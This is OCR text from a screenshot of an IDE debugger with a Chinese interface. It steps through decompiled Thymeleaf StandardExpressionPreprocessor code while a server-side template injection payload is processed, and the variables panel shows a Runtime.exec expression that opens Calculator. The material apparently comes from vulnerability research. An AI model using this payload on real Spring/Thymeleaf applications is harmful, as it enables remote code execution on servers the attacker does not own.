 DispatcherServlet.class ThymeleafView.class StandardExpressionParser.class StandardExpressionPreprocessor.class
反编译 .class文件, bytecode version: 50.0 (Java 6) 下载源 选
阅读器模式
27 return checkPreprocessingMarkUnescaping(input);
28 } else {
29 StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24); strBuilder: ""
30 int curr = 0; curr: 0
31
32 String remaining;
33 do {
34 remaining = checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0))); input: "~{__${new java
35 String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1)); matcher: "java.util.regex.Matcher[patte
36 strBuilder.append(remaining); strBuilder: ""
37 IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText, preprocess: false);
38 if (expression == null) {
39 return null;
40 }
StandardExpressionPreprocessor › preprocess()
变量
((WelcomePageHandlerMapping)this.handlerMappings.get(4)).beanName = ''this''是不可用的
((HandlerMethod)handler.handler).beanType = 找不到局部变量'handler'
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@8381}
input = "~{__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x}"
expressionParser = {StandardExpressionParser@6561} "Standard Expression Parser"
matcher = {Matcher@8444} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,121 lastmatch=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a C
strBuilder = {StringBuilder@8455} ""
curr = 0
previousText = "~{"
expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}"
sionPreproce
xpressionPa
pressionPar
pressionPar
View (org.th
thymeleaf.s
(org.springf
spatcherServ
vlet (org.spr
t (org.spring
Spring 终端 Profiler 构建
午)